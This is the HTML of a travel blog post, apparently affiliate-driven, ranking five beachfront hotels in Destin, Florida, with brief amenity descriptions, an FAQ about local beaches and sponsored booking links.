<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Discover_the_Top_5_Beachfront_Hotels_of_Destin_Florida_here" >Discover the Top 5 Beachfront Hotels of Destin Florida here: </a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#1_Hotel_Effie_Sandestin" >1. Hotel Effie Sandestin</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#2_Hilton_Sandestin_Beach_Golf_Resort_Spa" >2. Hilton Sandestin Beach Golf Resort &amp; Spa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#3_Henderson_Beach_Resort" >3. Henderson Beach Resort</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#4_Beachside_Inn" >4. Beachside Inn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#5_Fairfield_Inn_Suites_by_Marriott_Destin" >5. Fairfield Inn &amp; Suites by Marriott Destin</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#FAQs" >FAQs</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Discover_the_Top_5_Beachfront_Hotels_of_Destin_Florida_here"></span><b>Discover the Top 5 Beachfront Hotels of Destin Florida here: </b><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="1_Hotel_Effie_Sandestin"></span><span style="font-weight: 400;">1. Hotel Effie Sandestin</span><span class="ez-toc-section-end"></span></h3>
<figure id="attachment_2779" aria-describedby="caption-attachment-2779" style="width: 900px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-2779" src="https://trailfollow.com/wp-content/uploads/2023/02/Hotel-Effie-Sandestin.webp" alt="Hotel Effie Sandestin" width="900" height="500" srcset="https://trailfollow.com/wp-content/uploads/2023/02/Hotel-Effie-Sandestin.webp 900w, https://trailfollow.com/wp-content/uploads/2023/02/Hotel-Effie-Sandestin-300x167.webp 300w, https://trailfollow.com/wp-content/uploads/2023/02/Hotel-Effie-Sandestin-768x427.webp 768w, https://trailfollow.com/wp-content/uploads/2023/02/Hotel-Effie-Sandestin-18x10.webp 18w, https://trailfollow.com/wp-content/uploads/2023/02/Hotel-Effie-Sandestin-720x400.webp 720w, https://trailfollow.com/wp-content/uploads/2023/02/Hotel-Effie-Sandestin-585x325.webp 585w, https://trailfollow.com/wp-content/uploads/2023/02/Hotel-Effie-Sandestin-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-2779" class="wp-caption-text">Hotel Effie Sandestin | Trailfollow</figcaption></figure>
<p><span style="font-weight: 400;">Hotel Effie Sandestin is one of the </span><a href="https://trailfollow.com/wfh3" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">premier beachfront hotels</span></a><span style="font-weight: 400;"> in Destin Florida, located just 2.5 km from Miramar Beach. The hotel features luxurious accommodations with free bikes, private parking, an outdoor swimming pool, a fitness center, and a private beach area. Guests can enjoy a delicious meal at the hotel&#8217;s American cuisine restaurant, which also offers vegetarian, vegan, and gluten-free options. The hotel offers guests easy access to several exciting attractions, including Fort Walton Beach Park and Russell-Fields Pier, with its prime location. The hotel also offers </span><a href="https://trailfollow.com/wfh3" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">convenient amenities</span></a><span style="font-weight: 400;">, including a 24-hour front desk, a business center, and a bar, making it an ideal choice for travelers seeking an unforgettable beachfront experience in Destin FL.</span></p>
<hr />
<h3><span class="ez-toc-section" id="2_Hilton_Sandestin_Beach_Golf_Resort_Spa"></span><span style="font-weight: 400;">2. Hilton Sandestin Beach Golf Resort &amp; Spa</span><span class="ez-toc-section-end"></span></h3>
<figure id="attachment_2780" aria-describedby="caption-attachment-2780" style="width: 900px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-2780" src="https://trailfollow.com/wp-content/uploads/2023/02/Hilton-Sandestin-Beach-Golf-Resort-Spa.webp" alt="Hilton Sandestin Beach Golf Resort &amp; Spa" width="900" height="500" srcset="https://trailfollow.com/wp-content/uploads/2023/02/Hilton-Sandestin-Beach-Golf-Resort-Spa.webp 900w, https://trailfollow.com/wp-content/uploads/2023/02/Hilton-Sandestin-Beach-Golf-Resort-Spa-300x167.webp 300w, https://trailfollow.com/wp-content/uploads/2023/02/Hilton-Sandestin-Beach-Golf-Resort-Spa-768x427.webp 768w, https://trailfollow.com/wp-content/uploads/2023/02/Hilton-Sandestin-Beach-Golf-Resort-Spa-18x10.webp 18w, https://trailfollow.com/wp-content/uploads/2023/02/Hilton-Sandestin-Beach-Golf-Resort-Spa-720x400.webp 720w, https://trailfollow.com/wp-content/uploads/2023/02/Hilton-Sandestin-Beach-Golf-Resort-Spa-585x325.webp 585w, https://trailfollow.com/wp-content/uploads/2023/02/Hilton-Sandestin-Beach-Golf-Resort-Spa-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-2780" class="wp-caption-text">Hilton Sandestin Beach Golf Resort &amp; Spa | Trailfollow</figcaption></figure>
<p><span style="font-weight: 400;">Hilton Sandestin Beach Golf Resort &amp; Spa is one of the </span><a href="https://trailfollow.com/wfh3" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">most luxurious beachfront hotels</span></a><span style="font-weight: 400;"> in Destin Florida, situated on the stunning Miramar Beach. This resort features state-of-the-art amenities, including 3 swimming pools, a full-service spa, and 15 tennis courts. Each room is equipped with free WiFi, flat-screen cable TV, a desk, and all necessary toiletries. The resort also offers a range of dining options, including six seasonal restaurants serving delicious American cuisine. In addition, guests can participate in </span><a href="https://trailfollow.com/wfh3" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">various water sports and beach activities</span></a><span style="font-weight: 400;">, such as paddle boarding, kayaking, and beach chair rentals. With its prime location and world-class amenities, Hilton Sandestin Beach Golf Resort &amp; Spa is one of the best beachfront hotels in Destin Florida.</span></p>
<hr />
<h3><span class="ez-toc-section" id="3_Henderson_Beach_Resort"></span><span style="font-weight: 400;">3. Henderson Beach Resort</span><span class="ez-toc-section-end"></span></h3>
<p><iframe loading="lazy" title="The Henderson- Destin, Florida&#039;s Finest Beach Resort" width="1400" height="788" src="https://www.youtube.com/embed/vo4W30iO1jQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p><span style="font-weight: 400;">Henderson Beach Resort, one of the best beachfront hotels in Destin Florida, is located next to Henderson Beach State Park and offers private access to the beach. The resort caters to all your </span><a href="https://trailfollow.com/wfh3" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">relaxation and dining needs</span></a><span style="font-weight: 400;"> with two pools, a full-service spa, and several dining options. All rooms feature a flat-screen TV, coffee maker, and a balcony with a view of either the ocean, pool, or courtyard. Guests can work out in the on-site fitness center or make use of the business center. With 30,000 square feet of meeting and event space, the resort is perfect for business travelers and those </span><a href="https://trailfollow.com/wfh3" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">seeking a relaxing beach vacation</span></a><span style="font-weight: 400;">. The one of the top hotels in <a href="https://en.wikipedia.org/wiki/Destin,_Florida" target="_blank" rel="noopener">Destin Florida</a> beachfront provides a variety of activities such as paddle boarding, biking, and kayaking.</span></p>
<p>Also read : <a title=" Convenient and Comfortable: A Guide to Hotels near Milwaukee airport " href="https://trailfollow.com/hotels-near-milwaukee-airport/">Convenient and Comfortable: A Guide to Hotels near Milwaukee airport</a></p>
<hr />
<h3><span class="ez-toc-section" id="4_Beachside_Inn"></span><span style="font-weight: 400;">4. Beachside Inn</span><span class="ez-toc-section-end"></span></h3>
<figure id="attachment_2781" aria-describedby="caption-attachment-2781" style="width: 900px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-2781" src="https://trailfollow.com/wp-content/uploads/2023/02/Beachside-Inn.webp" alt="Beachside Inn" width="900" height="500" srcset="https://trailfollow.com/wp-content/uploads/2023/02/Beachside-Inn.webp 900w, https://trailfollow.com/wp-content/uploads/2023/02/Beachside-Inn-300x167.webp 300w, https://trailfollow.com/wp-content/uploads/2023/02/Beachside-Inn-768x427.webp 768w, https://trailfollow.com/wp-content/uploads/2023/02/Beachside-Inn-18x10.webp 18w, https://trailfollow.com/wp-content/uploads/2023/02/Beachside-Inn-720x400.webp 720w, https://trailfollow.com/wp-content/uploads/2023/02/Beachside-Inn-585x325.webp 585w, https://trailfollow.com/wp-content/uploads/2023/02/Beachside-Inn-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-2781" class="wp-caption-text">Beachside Inn | Trailfollow</figcaption></figure>
<p><span style="font-weight: 400;">Beachside Inn is a </span><a href="https://trailfollow.com/wfh3" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">cozy and comfortable hotel</span></a><span style="font-weight: 400;"> in Destin, Florida, located just 800 meters from the Emerald Coast Centre and just a stone&#8217;s throw from the beach. Guests can enjoy a seasonal outdoor pool and hot tub with a stunning view of the Gulf of Mexico. Each room is equipped with a flat-screen TV, coffee machine, microwave, and small refrigerator, and select rooms are pet-friendly. The hotel has a shared lounge, an on-site restaurant, and a bar and offers free private parking and WiFi. With its prime location and well-appointed amenities, Beachside Inn is a </span><a href="https://trailfollow.com/wfh3" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">great option</span></a><span style="font-weight: 400;"> for those looking for one of the best beachfront hotels in Destin FL.</span></p>
<hr />
<h3><span class="ez-toc-section" id="5_Fairfield_Inn_Suites_by_Marriott_Destin"></span><span style="font-weight: 400;">5. Fairfield Inn &amp; Suites by Marriott Destin</span><span class="ez-toc-section-end"></span></h3>
<p><iframe loading="lazy" title="Fairfield Inn &amp; Suites by Marriott Destin - Destin Hotels, Florida" width="1400" height="788" src="https://www.youtube.com/embed/PrQi6oprJSo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p><span style="font-weight: 400;">Fairfield Inn &amp; Suites by Marriott Destin is a great choice for those seeking beachfront hotels in Destin Florida. This hotel is just a 3-minute walk from Henderson Beach State Park and features a variety of amenities for guests to enjoy. A </span><a href="https://trailfollow.com/wfh3" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">complimentary breakfast</span></a><span style="font-weight: 400;"> is served each morning, and guests can take a dip in the indoor or outdoor pools. Rooms come equipped with flat-screen TVs, refrigerators, coffee makers, and microwaves. A 24-hour front desk, fitness center, sun terrace, and laundry facilities are available on-site. Kelly Plantation Golf Club is just 5 minute drive away, and Big Kahuna&#8217;s water park is 2.6 km from the hotel.</span></p>
<hr />
<h2><span class="ez-toc-section" id="Conclusion"></span><b>Conclusion</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">No matter your budget or preferences, there are hotels in Destin, Florida beachfront that are perfect for you. And, Booking is one of the best platforms to make all your travel bookings.  From charming and intimate inns to luxurious resorts, you&#8217;re sure to find a hotel that fits your needs. And with so much to see and do in the area, you&#8217;ll have an </span><a href="https://trailfollow.com/wfh3" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">unforgettable vacation</span></a><span style="font-weight: 400;"> in Destin. In conclusion, if you&#8217;re looking for a luxurious and relaxing beach vacation, consider booking your stay at one of the many beachfront hotels in Destin, Florida. And don&#8217;t forget to check out <a href="https://trailfollow.com/" target="_blank" rel="noopener">Trailfollow</a> for all your travel needs.</span></p>
<h2><span class="ez-toc-section" id="FAQs"></span><b>FAQs</b><span class="ez-toc-section-end"></span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span><b>What is the prettiest beach in Destin, Florida?</b></div><div class="su-spoiler-content su-u-clearfix su-u-trim"><span style="font-weight: 400;">Many visitors consider Henderson Beach State Park the prettiest beach in Destin, with its clear turquoise waters and soft white sand.</span></div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span><b>What is the best month to go to Destin, Florida?</b></div><div class="su-spoiler-content su-u-clearfix su-u-trim"><span style="font-weight: 400;">The best time to visit Destin is from May to October when the weather is warm and sunny, making it perfect for beach activities.</span></div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span><b>Which beach is better in Destin?</b></div><div class="su-spoiler-content su-u-clearfix su-u-trim"><span style="font-weight: 400;">It depends on personal preference, but many visitors prefer Henderson Beach State Park for its pristine beaches and clear waters. Others also prefer Miramar Beach for its variety of restaurants and shopping options.</span></div></div></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "What is the prettiest beach in Destin, Florida?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Many visitors consider Henderson Beach State Park the prettiest beach in Destin, with its clear turquoise waters and soft white sand."
    }
  },{
    "@type": "Question",
    "name": "What is the best month to go to Destin, Florida?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The best time to visit Destin is from May to October when the weather is warm and sunny, making it perfect for beach activities."
    }
  },{
    "@type": "Question",
    "name": "Which beach is better in Destin?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "It depends on personal preference, but many visitors prefer Henderson Beach State Park for its pristine beaches and clear waters. Others also prefer Miramar Beach for its variety of restaurants and shopping options."
    }
  }]
}
</script></p>
<table dir="ltr" border="1" cellspacing="0" cellpadding="0">
<colgroup>
<col width="100" />
<col width="100" />
<col width="100" />
<col width="100" /></colgroup>
<tbody>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;All about adguard vpn&quot;}" data-sheets-formula="=HYPERLINK(R[6]C[-3], R[6]C[-2])" data-sheets-hyperlink="https://trailfollow.com/adguard-vpn/"><a class="in-cell-link" href="https://trailfollow.com/adguard-vpn/" target="_blank" rel="noopener">All about adguard vpn</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Best Restaurants In Cannon Beach&quot;}" data-sheets-formula="=HYPERLINK(R[0]C[-4], R[0]C[-3])" data-sheets-hyperlink="https://trailfollow.com/best-restaurants-in-cannon-beach/"><a class="in-cell-link" href="https://trailfollow.com/best-restaurants-in-cannon-beach/" target="_blank" rel="noopener">Best Restaurants In Cannon Beach</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Hotels in columbus texas&quot;}" data-sheets-formula="=HYPERLINK(R[2]C[-5], R[2]C[-4])" data-sheets-hyperlink="https://trailfollow.com/hotels-in-columbus-texas/"><a class="in-cell-link" href="https://trailfollow.com/hotels-in-columbus-texas/" target="_blank" rel="noopener">Hotels in columbus texas</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;About airhelp plus&quot;}" data-sheets-formula="=HYPERLINK(R[4]C[-6], R[4]C[-5])" data-sheets-hyperlink="https://trailfollow.com/about-airhelp-plus/">
<div>
<div><a class="in-cell-link" href="https://trailfollow.com/about-airhelp-plus/" target="_blank" rel="noopener">About airhelp plus</a></div>
</div>
</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Travel republic&quot;}" data-sheets-formula="=HYPERLINK(R[6]C[-3], R[6]C[-2])" data-sheets-hyperlink="https://trailfollow.com/travel-republic/"><a class="in-cell-link" href="https://trailfollow.com/travel-republic/" target="_blank" rel="noopener">Travel republic</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Caledonian travel&quot;}" data-sheets-formula="=HYPERLINK(R[0]C[-4], R[0]C[-3])" data-sheets-hyperlink="https://trailfollow.com/caledonian-travel/"><a class="in-cell-link" href="https://trailfollow.com/caledonian-travel/" target="_blank" rel="noopener">Caledonian travel</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Hotels in new iberia&quot;}" data-sheets-formula="=HYPERLINK(R[2]C[-5], R[2]C[-4])" data-sheets-hyperlink="https://trailfollow.com/hotels-in-new-iberia/"><a class="in-cell-link" href="https://trailfollow.com/hotels-in-new-iberia/" target="_blank" rel="noopener">Hotels in new iberia</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Qatar Airways Membership&quot;}" data-sheets-formula="=HYPERLINK(R[4]C[-6], R[4]C[-5])" data-sheets-hyperlink="https://trailfollow.com/qatar-airways-membership/">
<div>
<div><a class="in-cell-link" href="https://trailfollow.com/qatar-airways-membership/" target="_blank" rel="noopener">Qatar Airways Membership</a></div>
</div>
</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;London to rome train&quot;}" data-sheets-formula="=HYPERLINK(R[6]C[-3], R[6]C[-2])" data-sheets-hyperlink="https://trailfollow.com/london-to-rome-train/"><a class="in-cell-link" href="https://trailfollow.com/london-to-rome-train/" target="_blank" rel="noopener">London to rome train</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Flights to dubrovnik&quot;}" data-sheets-formula="=HYPERLINK(R[7]C[-4], R[7]C[-3])" data-sheets-hyperlink="https://trailfollow.com/flights-to-dubrovnik/">
<div>
<div><a class="in-cell-link" href="https://trailfollow.com/flights-to-dubrovnik/" target="_blank" rel="noopener">Flights to dubrovnik</a></div>
</div>
</td>
<td></td>
<td></td>
</tr>
</tbody>
</table>
</div><!-- .entry-content -->

							<footer class="penci-entry-footer">
								<div class="penci-source-via-tags-wrap"><span class="tags-links penci-tags-links"><a href="https://trailfollow.com/tag/florida/" rel="tag">Florida</a><a href="https://trailfollow.com/tag/hotels/" rel="tag">Hotels</a></span></div><span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="2772" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrailfollow.com%2Fbeautiful-beachfront-hotels-in-destin-florida%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=5%20Most%20Beautiful%20Beachfront%20Hotels%20In%20Destin%20Florida%20-%20https://trailfollow.com/beautiful-beachfront-hotels-in-destin-florida/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Ftrailfollow.com%2Fbeautiful-beachfront-hotels-in-destin-florida%2F&#038;media=https%3A%2F%2Ftrailfollow.com%2Fwp-content%2Fuploads%2F2023%2F02%2FBeachfront-Hotels-in-Destin-Florida-.webp&#038;description=5%20Most%20Beautiful%20Beachfront%20Hotels%20In%20Destin%20Florida"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftrailfollow.com%2Fbeautiful-beachfront-hotels-in-destin-florida%2F&#038;title=5%20Most%20Beautiful%20Beachfront%20Hotels%20In%20Destin%20Florida"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftrailfollow.com%2Fbeautiful-beachfront-hotels-in-destin-florida%2F&#038;name=5%20Most%20Beautiful%20Beachfront%20Hotels%20In%20Destin%20Florida"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Ftrailfollow.com%2Fbeautiful-beachfront-hotels-in-destin-florida%2F&#038;title=5%20Most%20Beautiful%20Beachfront%20Hotels%20In%20Destin%20Florida"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Ftrailfollow.com%2Fbeautiful-beachfront-hotels-in-destin-florida%2F&#038;text=5%20Most%20Beautiful%20Beachfront%20Hotels%20In%20Destin%20Florida"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</footer><!-- .entry-footer -->
						</article>
							<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://trailfollow.com/hotels-near-milwaukee-airport/">Convenient and Comfortable: A Guide to Hotels near Milwaukee airport</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://trailfollow.com/hotels-in-quebec-city-canada/">Finding Your Home Away from Home: Hotels in Quebec City to Love</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-5264 post type-post status-publish format-standard has-post-thumbnail hentry category-booking category-lufthansa-us penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://trailfollow.com/wp-content/uploads/2023/05/Flights-to-venice-480x320.webp" href="https://trailfollow.com/flights-to-malta/"></a><h4 class="entry-title"><a href="https://trailfollow.com/flights-to-malta/">Tips For Finding The Best Deals On Flights To Malta</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published" datetime="2023-09-25T13:07:29+00:00">September 25, 2023</time><time class="updated" datetime="2024-04-08T05:31:39+00:00">April 8, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-2870 post type-post status-publish format-standard has-post-thumbnail hentry category-hotels category-agoda tag-hotels tag-hotels-in-wapakoneta-ohio penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://trailfollow.com/wp-content/uploads/2023/02/AnyConv.com__hotels-in-wapakoneta-ohio-480x320.webp" href="https://trailfollow.com/hotels-in-wapakoneta-ohio/"></a><h4 class="entry-title"><a href="https://trailfollow.com/hotels-in-wapakoneta-ohio/">Budget Friendly Hotels In Wapakoneta Ohio </a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published" datetime="2023-02-20T11:10:27+00:00">February 20, 2023</time><time class="updated" datetime="2024-04-05T06:19:48+00:00">April 5, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-3861 post type-post status-publish format-standard has-post-thumbnail hentry category-hotels category-agoda tag-agoda tag-pattaya-hotels penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://trailfollow.com/wp-content/uploads/2023/03/Pattaya-Hotels-480x320.webp" href="https://trailfollow.com/pattaya-hotels/"></a><h4 class="entry-title"><a href="https://trailfollow.com/pattaya-hotels/">Budget-Friendly Pattaya Hotels: Where To Stay For Less</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published" datetime="2023-03-16T03:59:39+00:00">March 16, 2023</time><time class="updated" datetime="2024-04-05T06:40:08+00:00">April 5, 2024</time></div></div></div></div>				</div>

									</div>
			</div>
						
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-social-counter--56967" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-12 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Social Networks</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100086413225604" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/Trailfollow_" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/trailfollow_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com//Trail_follow/" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
<div id="penci_custom_html-7" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisement</span></h4></div><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Booking.com LATAM from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2788403&v=18119&q=404161&r=1700003">
    <img src="https://www.awin1.com/cshow.php?s=2788403&v=18119&q=404161&r=1700003" border="0">
</a>

<!-- END ADVERTISER: Booking.com LATAM from awin.com --></div></div><div id="custom_html-10" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Jet2.com from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3664792&v=18729&q=492983&r=1700003">
    <img src="https://www.awin1.com/cshow.php?s=3664792&v=18729&q=492983&r=1700003" border="0">
</a>

<!-- END ADVERTISER: Jet2.com from awin.com --></div></div><div id="penci_custom_html-8" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: GetYourGuide (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2590783&v=18925&q=384068&r=1700003">
    <img src="https://www.awin1.com/cshow.php?s=2590783&v=18925&q=384068&r=1700003" border="0">
</a>

<!-- END ADVERTISER: GetYourGuide (US) from awin.com --></div></div><div id="penci_custom_html-9" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Greyhound Lines - US from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3281678&v=40028&q=451954&r=1700003">
    <img src="https://www.awin1.com/cshow.php?s=3281678&v=40028&q=451954&r=1700003" border="0">
</a>

<!-- END ADVERTISER: Greyhound Lines - US from awin.com --></div></div><div id="custom_html-8" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&pcs=11" target="_blank" rel="noopener">
